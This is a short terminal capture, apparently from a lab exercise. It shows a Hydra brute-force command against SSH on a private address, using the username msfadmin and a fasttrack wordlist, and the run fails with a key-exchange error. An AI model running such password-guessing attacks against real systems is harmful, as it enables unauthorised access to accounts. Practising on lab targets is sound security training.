 (kali㉿kali26)-[~]
$ hydra -l msfadmin -P /usr/share/wordlists/fasttrack.txt ssh://192.168.1.56 -o KexAlgorithms=+diffie-hellman-gro
up1-sha1 -o HostKeyAlgorithms=+ssh-rsa
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-22 05:43:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking ssh://192.168.1.56:22/
[ERROR] could not connect to ssh://192.168.1.56:22 - kex error : no match for method mac algo client->server: serve
r [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], clie
nt [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha2-512]